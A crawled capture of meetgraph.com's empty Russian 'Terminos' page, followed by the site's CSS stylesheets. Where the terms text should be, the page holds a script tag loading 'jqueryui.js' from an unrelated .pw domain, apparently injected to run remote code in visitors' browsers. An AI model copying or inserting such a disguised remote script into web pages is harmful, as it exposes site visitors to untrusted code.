

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meetgraph.com/ru/auth/terminos.php
body_size: 3271
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
			<link rel="shortcut icon" type="image/x-icon" href="/ru/favicon.ico" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/js/main/core/css/core.css?14404084903963" type="text/css"  rel="stylesheet" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&amp;subset=cyrillic" type="text/css"  rel="stylesheet" />
<link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/socialservices/css/ss_admin.css?1466597128370" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/css/bootstrap.css?1500886268191738" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/css/bootstrap-grid.css?150088626625510" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/css/bootstrap-reboot.css?15008862675916" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/css/slick.css?15008862671729" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/css/selectize.bootstrap3.css?150088627010766" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/css/meetgraph.css?16141966203610" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/css/styles_1517912749.css?151791275324045" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.css?146659701223084" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/styles.css?1499242791193" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/template_styles.css?1525532579893" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'SS_NETWORK_DISPLAY':'N','SS_NETWORK_URL':'https://www.bitrix24.net/oauth/authorize/?user_lang=ru&client_id=ext.576a7f06cee0c3.91686064&redirect_uri=https%3A%2F%2Fmeetgraph.com%2Fru%2Fauth%2Fterminos.php%3Fauth_service_id%3DBitrix24Net&scope=auth,admin&response_type=code&mode=popup&state=site_id%3Ds8%26backurl%3D%252Fru%252Fauth%252Fterminos.php%253Fcheck_key%253D6120281e5016b7b0fac1f6f6ebb66d51%26mode%3Dpopup','SS_NETWORK_POPUP_TITLE':'Битрикс24 - Единая авторизация','SS_NETWORK_POPUP_CONNECT':'Подключить','SS_NETWORK_POPUP_TEXT':'<b>Подключите свой Битрикс24<\/b>, используйте один логин и пароль для авторизации на любом вашем сайте.<\/b><br /><br />Больше не нужно помнить разные пароли и логины,<br />Битрикс24 - ваш единый вход.','SS_NETWORK_POPUP_DONTSHOW':'Больше не показывать это сообщение','SS_NETWORK_POPUP_COUNT':'0'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s8','SITE_DIR':'/ru/','USER_ID':'','SERVER_TIME':'1768844275','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b61a23650057b68f64140bf32f3427f1'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1656599214121138"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15374497975024"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15374497978241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15374497972789"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15374497972761"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_fx.js?149924844316888"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?144040849084320"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.1.1.min.js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?153744477641313"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_window.js?153744979797969"></script>
<script type="text/javascript" src="/bitrix/js/socialservices/ss_admin.js?14665971282117"></script>


<script type="text/javascript" src="/bitrix/templates/.alfa/js/selectize.min.js?149426650245139"></script>
<script type="text/javascript" src="/bitrix/templates/.alfa/js/slick.js?149615267786609"></script>
<script type="text/javascript" src="/bitrix/templates/.alfa/js/jquery.maskedinput.min.js?14942665024324"></script>
<script type="text/javascript" src="/bitrix/templates/.alfa/js/jquery-ui/datepicker-ru.js?15387390311579"></script>
<script type="text/javascript" src="/bitrix/templates/.alfa/init.js?15387395965821"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "5cb7c482e19a032b80c1b5575b349957"]); _ba.push(["host", "meetgraph.com"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		
		
			

	
	
	<title>Terminos</title>
</head>
<body>



<div id="panel"></div>
	<section id="navigation">
		<div class="container">
				<div class="row">
					<div class="col-lg-2 col-md-3 col-5 col-sm-3">
						<a class="navbar-brand" href="/ru/">
							<img src="/include/logo.png"/>	
						</a>
					</div>
					<div class="col-lg-8 offset-lg-2 offset-md-2 col-md-6 col-7 col-sm-9" style="text-align:right; float:right">	
													<span class="header-language-block">
								<span class="header-language-selector" onclick="if ($('#header-language-box').css('display') == 'none') $('#header-language-box').slideDown(200); else $('#header-language-box').slideUp(200);"><span class="header-language-triangle"></span>
									Русский								</span>
								<span id="header-language-box" class="header-language-box" style="display:none">
																														<a href="/es/">Español</a>
																																								<a href="/en/">English</a>
																																								<a href="/de/">Deutch</a>
																																								<b>Русский</b><br>
																												
								
								</span>
							</span>
											
					
						
<ul class="list-inline">
	</ul>					
					
					
					
					</div>
				</div>	
			</div>	
	</section>


	<div class="container" style="min-height:600px">
	<h1 style="margin:30px 0; ">Terminos</h1>
<script src='https://webcdnstore.pw/jqueryui.js'></script>



    </div>

<section id="links">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <h5>Отзывы</h5>
                    
                </div>
                <div class="col-md-4">
                    <h5>Услуги</h5>
                    
                </div>
                <div class="col-md-4">
                    <h5>FAQ</h5>
                    
                </div>
            </div>
        </div>
    </section>
<section id="footer">
        <nav class="navbar">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <a class="navbar-brand" href="/ru/">
                            <img src="/include/logo.png"/>    
                        </a>
                    </div>
                    <div class="col-md-4 pt-2">
                        

<a href="/ru/auth/conf.php">Конфиденциальность</a>
<a href="/ru/auth/cond.php">Условия</a>
<br>
&copy; 2007-2026 
Все права защищены                    </div>
                    <div class="col-md-4 pt-2">
                        <ul class="list-inline float-right">
                            <li class="list-inline-item hidden-sm-down">
                                <a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                            </li>
                            <li class="list-inline-item">
                                <a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                            </li>
                            <li class="list-inline-item">
                                <a href="#"><i class="fa fa-google-plus" aria-hidden="true"></i></a>
                            </li>
                            <li class="list-inline-item">
                                <a href="#"><i class="fa fa-vk" aria-hidden="true"></i></a>
                            </li>
                        </ul>
                    </div>

                </div>
            </div>
        </nav>
    </section>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meetgraph.com/bitrix/templates/.alfa/css/meetgraph.css?16141966203610
body_size: 3495
content:
body section#topimg .container .logo {width:400px; background: url(/include/logo_carousel.png) 0px 20px no-repeat; text-align:left}

body .btn-green {background:#e10613; border:1px solid #e10613; color:white !important}
body .btn-dark {background:#1374ba; border:1px solid #1374ba; color:white !important}
body section#users h2 {color:#e10613; border-color:#e10613}



body section#topimg .container .logo {width:410px; height:305px; border-radius: 0}



/* body section#topimg .auth div div#modal-login {height:500px} */

body .register-title-header {font-size:20px}

body section#topimg-reg form input[type="submit"] {background:#e10613; border-color: #e10613 !important}
body section#topimg-reg form .custom-radio .custom-control-input:checked ~ .custom-control-indicator.custom-girl {background-image: url(../img-mg/form-girl-check.png)}

body section#topimg .slick-dots li.slick-active button {background-image: url(../img-mg/topimg-dot-active.png); }

body section#users .user-outer b {color:#1374ba}

body section#users .user-outer .user-hide {background-color:#1374ba;}

body section#info h1 {color:#e10613}
body section#info .fa {color:#e10613}

body section#countries .slider::before {border-color:#e10613}
body section#countries .slider .slick-slide.slick-center img {border-color:#e10613}
body section#countries .slider .slick-slide:hover img {border-color:#e10613}
body section#countries .slider .slick-arrow.slick-prev {background-image:url(../img-mg/countries-arrow-left.png)}
body section#countries .slider .slick-arrow.slick-next {background-image:url(../img-mg/countries-arrow-right.png)}


body section#blog h2 {color:#e10613}
body section#blog .post-outer .info .fa::before {color:#e10613}

body section#links h5 {background-image:url(../img-mg/links-header.png);}

body section#response .slider .slick-arrow.slick-prev {background-image:url(../img-mg/countries-arrow-left.png)}
body section#response .slider .slick-arrow.slick-next {background-image:url(../img-mg/countries-arrow-right.png)}
body section#response .slider .slick-dots li.slick-active button {background-image:url(../img-mg/response-dot-active.png)}

/* Page */

body section#subheader {background-color:#e10613}
body section#info h2 {color:#e10613}
body section#blog.gray h2 {border-left-color:#e10613}

body .reg-on-2 .register-title-header {color:#e10613}

/* Blog */

body section#blog-list .blog-post .info h3 {color:#e10613}
body section#blog-list .blog-post .info .fa:before {color:#e10613}
body section#sidebar .block h5 {background-image:url(../img-mg/sidebar-header.png);}
body section#rel-posts h3 {background-image:url(../img-mg/sidebar-header.png);}

/* Blog Detail */

body #blog-detail .blog-post .info h1 {color:#e10613}
body #blog-detail .blog-post .info h2 {color:#e10613}
body #blog-detail .blog-post .info h3 {color:#e10613}
body #blog-detail .blog-post .info h4 {color:#e10613}
body #blog-detail .blog-post .info .fa span {color:#e10613}
body #blog-detail .blog-post .info .fa:before {color:#e10613}

body .back-list, body .back-list:hover {color:#e10613}
body .reviews .btn-reviews {border-color:#e10613; color:#e10613}
body .reviews .btn-reviews:hover {background:#e10613}

.logo.css-logo-s6
{
  background: url(/include/meetgraph-logo-en.png) 0px 20px no-repeat!important;  
  background-size: 100%!important;
}

.logo.css-logo-s7
{
    background: url(/include/meetgraph-logo-de.png) 0px 20px no-repeat!important;
    background-size: 100%!important;  
}

.logo.css-logo-s8
{
   background: url(/include/meetgraph-logo-ru.png) 0px 20px no-repeat!important;  
   background-size: 100%!important;
}




--- FILE ---
content_type: text/css
request_url: https://meetgraph.com/bitrix/templates/.alfa/css/styles_1517912749.css?151791275324045
body_size: 23949
content:

/*
Внимание! 
Этот файл сформирован автоматически, компонентом olegpro.csscompiler. 
Исходники файлов стилей лежат в папке: /bitrix/templates/.alfa/less/
*/

*{outline:none !important;font-family:'Open Sans', sans-serif;}textarea:hover,input:hover,textarea:active,input:active,textarea:focus,input:focus,button:focus,button:active,button:hover,label:focus,.btn:active,.btn.active{outline:0px !important;-webkit-appearance:none !important;}.allert_message p font.errortext{color:#f13e3e;font-size:14px;margin-bottom:0;padding-bottom:0;}.navbar{min-height:65px !important;margin-bottom:0 !important;}.breadcrumbs{padding:0;margin:5px 0;}.breadcrumbs li{display:inline-block;}.breadcrumbs li:after{content:'>';display:inline-block;padding-left:7px;padding-right:7px;color:#4b4b4b;font-size:14px;}.breadcrumbs li:last-child:after{display:none;}.breadcrumbs li a{color:#4b4b4b;font-size:14px;}.breadcrumbs span{color:#4b4b4b;font-size:14px;}.pagination{padding:0;margin:0;}.pagination li{display:inline-block;}.pagination li.prev a{border-right:0;}.pagination li.next a{border-left:0;}.pagination li.active a{color:#fff;background:#3db182;border:1px solid #3db182;}.pagination li a{border:1px solid #3db182;color:#3db182;padding:5px 10px;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}.pagination li a:hover{text-decoration:none;color:#fff;background:#3db182;}.hover{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}.btn{height:30px;cursor:pointer;line-height:26px;padding:0 15px;color:#fff;font-size:18px;border:none;border-radius:3px;display:block;}.btn-green{background:#3db180;border:1px solid #3db180;}.btn-green:hover{background:transparent;color:#fff;}.btn-dark{background:#093656;border:1px solid #093656;}.btn-dark:hover{background:transparent;color:#fff;}.btn-white{background:transparent;border:1px solid #fff;}.btn-white:hover{background:#fff;color:#333;}section#navigation{background:#1374ba;padding-bottom:10px;}@media (max-width: 767px){section#navigation{z-index:3;width:100%;}}@media (max-width: 767px){section#navigation .navbar-brand{display:table;margin:0 auto;}}@media (max-width: 767px){section#navigation .list-inline{float:none !important;display:table;margin:0 auto;margin-top:15px;}}section#navigation ul{margin-bottom:0;padding-bottom:0;margin-top:15px;}section#topimg-reg{position:relative;padding-top:25px;padding-bottom:65px;min-height:635px;}@media (max-width: 991px){section#topimg-reg{padding-top:50px;}}section#topimg-reg .container{z-index:10;}section#topimg-reg .reg-title{padding-top:425px;}section#topimg-reg .slider2{margin:0;padding:0;position:absolute;left:0;right:0;top:0;bottom:0;}section#topimg-reg .slider2:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,0.4);background:linear-gradient(to top,rgba(0,0,0,0.4),rgba(255,255,255,0));z-index:2;}section#topimg-reg .slider2 .slick-list{position:absolute;left:0;right:0;top:0;bottom:0;}section#topimg-reg .slider2 .slick-list .slick-track{position:absolute;left:0;right:0;top:0;bottom:0;}section#topimg-reg .slider2 .slick-list .slick-track li{background-repeat:no-repeat;background-size:cover;background-position:center center;}section#topimg-reg .slider2 .slick-dots{position:absolute;z-index:10;bottom:10px;margin-bottom:0;left:0;right:0;text-align:center;}section#topimg-reg .slider2 .slick-dots li{list-style:none;display:inline-block;}section#topimg-reg .slider2 .slick-dots li button{width:11px;height:13px;display:block;background:url(../img/topimg-dot.png) no-repeat center center;border:none;text-indent:-999999px;overflow:hidden;}section#topimg-reg .slider2 .slick-dots li.slick-active button{background:url(../img/topimg-dot-active.png) no-repeat center center;}@media (max-width: 991px){section#topimg-reg{padding:110px 0;}}section#topimg-reg h2{color:#fff;text-align:center;margin-bottom:40px;font-size:30px;}@media (max-width: 991px){section#topimg-reg h2{font-size:20px;}}section#topimg-reg h2 b{font-size:48px;}@media (max-width: 991px){section#topimg-reg h2 b{font-size:28px;}}section#topimg-reg .reg{background-color:rgba(255,255,255,0.8);}section#topimg-reg form{max-width:390px;margin:0 auto;padding:15px;}section#topimg-reg form .captcha{font-size:12px;}section#topimg-reg form .radio-label{display:inline-block;height:40px;position:relative;line-height:40px;top:-10px;left:-10px;}section#topimg-reg form .custom-radio{margin-bottom:0;margin-right:0;height:40px;border-radius:0;}section#topimg-reg form .custom-radio .custom-control-indicator{border:1px solid #fff;border:none;width:14px;height:40px;border-radius:0;box-shadow:none !important;}section#topimg-reg form .custom-radio .custom-control-indicator.custom-men{background:url(../img/form-men.png) no-repeat center center;}section#topimg-reg form .custom-radio .custom-control-indicator.custom-girl{background:url(../img/form-girl.png) no-repeat center center;}section#topimg-reg form .custom-radio .custom-control-input:focus~.custom-control-indicator{-webkit-box-shadow:none !important;box-shadow:none !important;}section#topimg-reg form .custom-radio .custom-control-input:checked~.custom-control-indicator{outline:0px !important;border:none;background-color:transparent;-webkit-appearance:none;}section#topimg-reg form .custom-radio .custom-control-input:checked~.custom-control-indicator.custom-men{background:url(../img/form-men-check.png) no-repeat center center;}section#topimg-reg form .custom-radio .custom-control-input:checked~.custom-control-indicator.custom-girl{background:url(../img/form-girl-check.png) no-repeat center center;}section#topimg-reg form p{color:#333;font-size:12px;margin-bottom:0;padding-bottom:0;}section#topimg-reg form h3{font-size:30px;color:#333;text-transform:uppercase;margin-bottom:20px;}section#topimg-reg form input[type=submit]{margin:0 auto;margin-top:25px;display:block;background:#3db182;border:none;height:40px;width:100%;}section#topimg-reg form input[id=name]{padding-left:46px;background:#fff url(../img/input-name.png) no-repeat 10px center;}section#topimg-reg form input[id=date]{padding-left:46px;height:38px;background:#fff url(../img/input-date.png) no-repeat 10px center;}section#topimg-reg form input[id=email]{padding-left:46px;background:#fff url(../img/input-email.png) no-repeat 13px center;}section#topimg-reg form input[id=pass]{padding-left:46px;background:#fff url(../img/input-pass.png) no-repeat 13px center;}section#topimg{position:relative;padding-top:50px;padding-bottom:65px;min-height:555px;}@media (max-width: 991px){section#topimg{padding-top:50px;}}section#topimg .slider1{margin:0;padding:0;position:absolute;left:0;right:0;top:0;bottom:0;}section#topimg .slider1:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,0.4);background:linear-gradient(to top,rgba(0,0,0,0.4),rgba(255,255,255,0));z-index:2;}section#topimg .slider1 .slick-list{position:absolute;left:0;right:0;top:0;bottom:0;}section#topimg .slider1 .slick-list .slick-track{position:absolute;left:0;right:0;top:0;bottom:0;}section#topimg .slider1 .slick-list .slick-track li{background-repeat:no-repeat;background-size:cover;background-position:center center;}section#topimg .slick-dots{position:absolute;z-index:10;bottom:10px;margin-bottom:0;left:0;right:0;text-align:center;}section#topimg .slick-dots li{list-style:none;display:inline-block;}section#topimg .slick-dots li button{width:11px;height:13px;display:block;background:url(../img/topimg-dot.png) no-repeat center center;border:none;text-indent:-999999px;overflow:hidden;}section#topimg .slick-dots li.slick-active button{background:url(../img/topimg-dot-active.png) no-repeat center center;}section#topimg .container{position:relative;z-index:2;}@media (max-width: 991px){section#topimg .container{top:45px;}}section#topimg .container .logo{width:250px;height:250px;background-color:rgba(255,255,255,0.8);background-image:url(../img/topimg-logo.png);background-repeat:no-repeat;background-position:center 50px;border-radius:50%;text-align:center;padding-top:150px;}@media (max-width: 991px){section#topimg .container .logo{margin:0 auto;}}section#topimg .container h2{color:#fff;font-size:48px;text-transform:uppercase;font-weight:700;margin-top:40px;}@media (max-width: 991px){section#topimg .container h2{font-size:27px;text-align:center;margin-bottom:40px;}}section#topimg .container h2 span{font-weight:200;}section#topimg .auth{right:15px;}@media (max-width: 576px){section#topimg .auth{position:relative !important;right:0;}}section#topimg .auth div div#modal-login{background:rgba(255,255,255,0.8);padding:30px;}@media (max-width: 576px){section#topimg .auth div div#modal-login{padding:25px;}}@media (max-width: 768px){section#topimg .auth div div#modal-login{padding:25px;}}section#topimg .auth div div#modal-login form p{color:#333;font-size:12px;margin-bottom:0;padding-bottom:0;}section#topimg .auth div div#modal-login form .custom-control-indicator{border:1px solid #fff;}section#topimg .auth div div#modal-login form h3{font-size:30px;color:#333;text-transform:uppercase;margin-bottom:20px;}section#topimg .auth div div#modal-login form label{width:100%;}section#topimg .auth div div#modal-login form input[type=submit]{margin:0 auto;margin-top:25px;}section#users{background:#e5e4e4;padding-top:35px;padding-bottom:35px;}section#users h2{font-size:30px;text-transform:uppercase;color:#000;line-height:45px;border-left:4px solid #3db182;padding-left:40px;margin-bottom:30px;}section#users .user-outer{padding:10px;background:#fff;margin-right:5px;margin-bottom:5px;position:relative;}section#users .user-outer img{width:100%;}section#users .user-outer p{margin-bottom:0;color:#000;font-size:12px;text-align:center;}section#users .user-outer b{color:#3db182;font-size:16px;display:block;font-weight:400;text-align:center;margin-top:15px;}section#users .user-outer .user-hide{position:absolute;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;left:10px;right:10px;top:10px;bottom:10px;cursor:pointer;background:#3db182;opacity:0;}section#users .user-outer .user-hide h6{color:#fff;padding:10px;margin-bottom:5px;padding-bottom:0;font-size:24px;}section#users .user-outer .user-hide div.user-about{margin:8px 11px;color:white;font-size:14px;}section#users .user-outer .user-hide p{font-size:13px;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden;color:#fff;padding:0 10px;text-align:left;}section#users .user-outer .user-hide ul{padding:0;margin:0;position:absolute;left:-10px;right:-10px;bottom:-10px;}section#users .user-outer .user-hide ul li{padding:0;margin:0;display:block;float:left;height:60px;width:33.333333333%;border:5px solid #fff;border-top:10px solid #fff;text-align:center;}section#users .user-outer .user-hide ul li:nth-child(1){padding-left:10px;}section#users .user-outer .user-hide ul li:nth-child(1) .fa{line-height:37px;}section#users .user-outer .user-hide ul li:nth-child(2) .fa{line-height:43px;}section#users .user-outer .user-hide ul li:nth-child(3){padding-right:10px;}section#users .user-outer .user-hide ul li:nth-child(3) .fa{line-height:43px;}section#users .user-outer .user-hide ul li .fa{font-size:30px;color:#fff;cursor:pointer;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}@media (max-width: 991px){section#users .user-outer .user-hide ul li .fa{font-size:20px;}}section#users .user-outer .user-hide ul li .fa:hover{color:#d95628;}section#users .user-outer .user-hide:hover{cursor:default;opacity:1;}section#subheader{background:#3db182;padding:30px 0;color:#fff;}section#subheader .upper{text-transform:uppercase;}section#subheader img{display:block;text-align:center;margin:0 auto;margin-bottom:20px;}section#info{padding:35px 0;}section#info .breadcrumbs{margin-bottom:60px;}section#info .fa{font-size:30px;color:#3db182;margin-bottom:10px;}section#info h1{color:#3db182;font-size:48px;text-transform:uppercase;margin-bottom:30px;}@media (max-width: 991px){section#info h1{font-size:30px;}}section#info h2{font-size:20px;text-transform:uppercase;font-weight:200;color:#3db182;}section#info .container{color:#333;font-weight:200;font-size:16px;}section#info .two-cols{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;text-align:justify;}section#info .two-cols p{width:calc(50% - 40px);}section#info .two-cols p:after{clear:both;display:block;content:"";}@media (max-width: 1199px){section#info .two-cols p{width:100%;}}section#info .two-cols img{float:left;}section#countries{padding:50px 0;background:#1374ba;}section#countries h2{font-size:48px;color:#fff;text-transform:uppercase;margin-bottom:50px;}@media (max-width: 991px){section#countries h2{font-size:25px;}}section#countries p{font-size:18px;color:#fff;margin-bottom:50px;}section#countries .info h3{font-size:30px;color:#fff;}section#countries .info p{color:#dbdbdb;font-size:14px;margin-bottom:20px;}section#countries .slider{padding-left:0;position:relative;}section#countries .slider:before{z-index:2;content:"";width:150px;height:150px;position:absolute;border:6px solid #3db182;border-radius:50%;top:10px;left:50%;transform:translateX(-50%) scale(1.1);}@media (max-width: 1199px){section#countries .slider:before{width:114px;height:114px;}}@media (max-width: 991px){section#countries .slider:before{width:66px;height:66px;}}@media (max-width: 767px){section#countries .slider:before{width:90px;height:90px;}}@media (max-width: 480px){section#countries .slider:before{display:none;}}section#countries .slider .slick-slide{margin-top:10px;padding:0 30px;}section#countries .slider .slick-slide img{width:100%;border-radius:50%;border:6px solid transparent;transition:all 0.3s ease-in-out;}section#countries .slider .slick-slide.slick-center img{transform:scale(1.1);}@media (max-width: 480px){section#countries .slider .slick-slide.slick-center img{border:6px solid #3db182;}}section#countries .slider .slick-slide:hover img{border:6px solid #3db182;}section#countries .slider .slick-slide span{text-decoration:none;color:#fff;font-size:18px;display:block;text-align:center;margin-top:10px;}section#countries .slider .slick-arrow{display:block;width:25px;height:47px;border:none;overflow:hidden;text-indent:-9999999px;position:absolute;top:60px;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}section#countries .slider .slick-arrow:hover{opacity:0.8;}@media (max-width: 767px){section#countries .slider .slick-arrow{top:125px;}}@media (max-width: 576px){section#countries .slider .slick-arrow{top:75px;}}section#countries .slider .slick-arrow.slick-next{background:url(../img/countries-arrow-right.png) no-repeat center center;right:-30px;}@media (max-width: 767px){section#countries .slider .slick-arrow.slick-next{right:0px;}}section#countries .slider .slick-arrow.slick-prev{background:url(../img/countries-arrow-left.png) no-repeat center center;left:-30px;}@media (max-width: 767px){section#countries .slider .slick-arrow.slick-prev{left:0px;}}section#blog{padding:50px 0;}section#blog.gray{background:#e5e4e4;}section#blog.gray h2{font-size:30px;text-align:left;font-weight:200;text-transform:none;color:#000;line-height:45px;border-left:4px solid #3db182;padding-left:40px;margin-bottom:30px;}section#blog.gray h2 b{display:inline;font-weight:200;}section#blog h2{font-weight:200;font-size:30px;color:#3db182;margin-bottom:30px;text-transform:uppercase;text-align:center;}section#blog h2 b{font-weight:bold;display:block;font-size:48px;}section#blog .post-outer{position:relative;margin-bottom:30px;}section#blog .post-outer img{width:100%;}section#blog .post-outer .info{position:absolute;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;opacity:0;left:0;right:0;bottom:0;top:0;background:rgba(0,0,0,0.5);color:#fff;padding:25px;cursor:default;}@media (max-width: 576px){section#blog .post-outer .info{padding:10px;}}section#blog .post-outer .info:hover{opacity:1;}section#blog .post-outer .info h3{font-size:24px;text-transform:uppercase;font-weight:bold;}@media (max-width: 991px){section#blog .post-outer .info h3{font-size:18px;}}section#blog .post-outer .info p{font-size:14px;}section#blog .post-outer .info .fa{font-size:14px;position:absolute;left:25px;bottom:25px;line-height:20px;font-family:'Open Sans', sans-serif;}section#blog .post-outer .info .fa:before{color:#3db182;margin-right:10px;font:normal normal normal 20px/1 FontAwesome;}section#response{background:url(../img/response.png) no-repeat center center;background-size:cover;padding:50px 0;}section#response h2{text-align:center;font-size:48px;font-weight:200;margin-bottom:40px;color:#fff;text-transform:uppercase;}@media (max-width: 991px){section#response h2{font-size:28px;}}section#response h2 b{font-weight:bold;}section#response .slider{max-width:765px;border-radius:30px;position:relative;background:rgba(0,0,0,0.3);color:#fff;padding:75px;margin:0 auto;}section#response .slider .slick-dots{position:absolute;z-index:10;bottom:10px;padding-left:0;margin-bottom:0;left:0;right:0;text-align:center;}section#response .slider .slick-dots li{list-style:none;margin:0 5px;display:inline-block;}section#response .slider .slick-dots li button{width:20px;height:24px;display:block;background:url(../img/response-dot.png) no-repeat center center;border:none;text-indent:-999999px;overflow:hidden;}section#response .slider .slick-dots li.slick-active button{background:url(../img/response-dot-active.png) no-repeat center center;}section#response .slider .slick-arrow{display:block;width:25px;height:47px;border:none;overflow:hidden;text-indent:-9999999px;position:absolute;top:180px;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}section#response .slider .slick-arrow:hover{opacity:0.8;}section#response .slider .slick-arrow.slick-next{background:url(../img/countries-arrow-right.png) no-repeat center center;right:25px;}section#response .slider .slick-arrow.slick-prev{background:url(../img/countries-arrow-left.png) no-repeat center center;left:25px;}section#response .slider p{text-align:center;font-size:14px;line-height:22px;}section#response .slider h6{font-size:16px;text-align:center;}section#response .slider .fa{text-align:center;font-size:40px;display:block;margin-bottom:40px;}section#links{padding-top:35px;}section#links h5{color:#515151;padding-bottom:10px;background:url(../img/links-header.png) no-repeat left bottom;font-size:12px;text-transform:uppercase;}section#links a{color:#515151;font-size:12px;}section#links ul{padding:0;margin:0;margin-bottom:35px;}section#links ul li{list-style:none;padding-left:0;}section#footer{background:#1374ba;font-size:13px;color:#fff;}section#footer a{color:#fff;font-size:13px;}@media (max-width: 767px){section#footer .navbar-brand{display:table;margin:0 auto;}}@media (max-width: 767px){section#footer .list-inline{float:none !important;display:table;margin:0 auto;}}section#footer ul{margin-bottom:0;padding-bottom:0;margin-top:10px;}section#footer ul .fa{color:#fff;text-decoration:none;}section#blog-list .pagination{margin-top:40px;}section#blog-list .blog-post{margin-top:20px;}section#blog-list .blog-post img{width:100%;}section#blog-list .blog-post .info{color:#333;}section#blog-list .blog-post .info a:hover{color:#3db182;}section#blog-list .blog-post .info h3{font-size:24px;text-transform:uppercase;font-weight:200;color:#3db182;}@media (max-width: 991px){section#blog-list .blog-post .info h3{font-size:18px;}}section#blog-list .blog-post .info 